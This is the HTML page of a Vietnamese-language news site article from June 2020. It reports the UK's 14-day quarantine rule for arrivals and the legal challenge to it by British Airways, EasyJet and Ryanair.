            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Nước Anh" class="entry-crumb" href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7217" class="post-7217 post type-post status-publish format-standard has-post-thumbnail category-featured category-nuoc-anh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >12/06/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Kể từ ngày 8/6, Chính phủ Anh yêu cầu người nhập cảnh nước này phải tự cách ly trong 2 tuần để phòng dịch viêm đường hô hấp cấp COVID-19. Quy định này được áp dụng đối với cả công dân Anh và người nước ngoài, trừ một số trường hợp ngoại lệ, nhằm ngăn chặn làn sóng lây nhiễm virus SARS-CoV-2 thứ hai từ nước ngoài.</p>



<p>Theo đó, người đến Anh bằng đường hàng không, đường bộ, đường biển hoặc tàu hỏa phải cung cấp chi tiết hành trình và địa chỉ sẽ tự cách ly. Công dân Anh và hành khác nước ngoài nếu vi phạm quy định này sẽ bị phạt tiền lên đến 1.250 USD hoặc bị truy tố.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/anh-se-som-nop-don-gia-nhap-cptpp-7761" target="_blank" rel="nofollow" class="u0b8bc05ad2a14d5c7848f1c3d3e6de40"><!-- INLINE RELATED POSTS 1/2 //--><style> .u0b8bc05ad2a14d5c7848f1c3d3e6de40 , .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .postImageUrl , .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .centered-text-area { min-height: 80px; position: relative; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 , .u0b8bc05ad2a14d5c7848f1c3d3e6de40:hover , .u0b8bc05ad2a14d5c7848f1c3d3e6de40:visited , .u0b8bc05ad2a14d5c7848f1c3d3e6de40:active { border:0!important; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .clearfix:after { content: ""; display: table; clear: both; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40:active , .u0b8bc05ad2a14d5c7848f1c3d3e6de40:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .centered-text-area { width: 100%; position: relative; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40:hover .ctaButton { background-color: #E67E22!important; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40 .u0b8bc05ad2a14d5c7848f1c3d3e6de40-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u0b8bc05ad2a14d5c7848f1c3d3e6de40:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u0b8bc05ad2a14d5c7848f1c3d3e6de40-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh sẽ sớm nộp đơn gia nhập CPTPP</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image size-large"><img loading="lazy" width="620" height="413" src="https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay.jpg" alt="" class="wp-image-7218" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay.jpg 620w, https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay-300x200.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></figure>



<p>Ngày 12/6, ba hãng hàng không British Airways, EasyJet và Ryanair thông báo đã khởi động quy trình pháp lý nhằm vào Chính phủ Anh về quy định cách ly 14 ngày đối với hành khách nhập cảnh vào nước này.</p>



<p>Ba hãng này muốn chính phủ tái áp đặt các biện pháp được ban hành vào ngày 10/3, theo đó chỉ cách ly những hành khách đến từ các nước &#8220;có nguy cơ cao&#8221;. Ba hãng trên đồng thời đề nghị chính quyền xem xét khiếu nại này, lập luận rằng không có sự tham vấn hay căn cứ khoa học nào làm cơ sở cho &#8220;chính sách khắc nghiệt&#8221; trên.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/gan-1-3-so-benh-nhan-covid-19-o-anh-tai-nhap-vien-sau-khi-dieu-tri-covid-19-7781" target="_blank" rel="nofollow" class="u507eb7f434854d469d8239ef1c910461"><!-- INLINE RELATED POSTS 2/2 //--><style> .u507eb7f434854d469d8239ef1c910461 , .u507eb7f434854d469d8239ef1c910461 .postImageUrl , .u507eb7f434854d469d8239ef1c910461 .centered-text-area { min-height: 80px; position: relative; } .u507eb7f434854d469d8239ef1c910461 , .u507eb7f434854d469d8239ef1c910461:hover , .u507eb7f434854d469d8239ef1c910461:visited , .u507eb7f434854d469d8239ef1c910461:active { border:0!important; } .u507eb7f434854d469d8239ef1c910461 .clearfix:after { content: ""; display: table; clear: both; } .u507eb7f434854d469d8239ef1c910461 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u507eb7f434854d469d8239ef1c910461:active , .u507eb7f434854d469d8239ef1c910461:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u507eb7f434854d469d8239ef1c910461 .centered-text-area { width: 100%; position: relative; } .u507eb7f434854d469d8239ef1c910461 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u507eb7f434854d469d8239ef1c910461 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u507eb7f434854d469d8239ef1c910461 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u507eb7f434854d469d8239ef1c910461:hover .ctaButton { background-color: #E67E22!important; } .u507eb7f434854d469d8239ef1c910461 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u507eb7f434854d469d8239ef1c910461 .u507eb7f434854d469d8239ef1c910461-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u507eb7f434854d469d8239ef1c910461:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u507eb7f434854d469d8239ef1c910461-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Gần 1/3 số bệnh nhân COVID-19 ở Anh tái nhập viện sau khi điều trị COVID-19</span></div></div></div><div class="ctaButton"></div></a></div><p>Với đội tàu bay ngừng hoạt động từ cuối tháng Ba, nhiều hãng hàng không hy vọng có thể hoạt động trở lại vào tháng Bảy.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/nuoc-anh/hsbc-dang-doi-mat-voi-nhung-kho-khan-khi-phai-co-gang-lam-vua-long-ca-trung-quoc-va-phuong-tay-7214">HSBC đang đối mặt với những khó khăn khi phải cố gắng làm vừa lòng cả Trung Quốc và phương Tây</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/nen-kinh-te-anh-trong-thang-tu-da-suy-giam-o-muc-ky-luc-7220">Nền kinh tế Anh trong tháng Tư đã suy giảm ở mức kỷ lục</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/uk">Tin Tức Nước Anh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tin Tức Nước Anh"></span><meta itemprop="datePublished" content="2020-06-12T10:58:24+01:00"><meta itemprop="dateModified" content="2020-06-12T10:58:26+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/nuoc-anh/con-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Còn nhiều thiếu sót trong quy định cách ly hiện hành, chính phủ Anh nhận sự chỉ trích từ phía hàng không"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/06/ttxvn_20200612_cach_ly_14_ngay.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="413"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
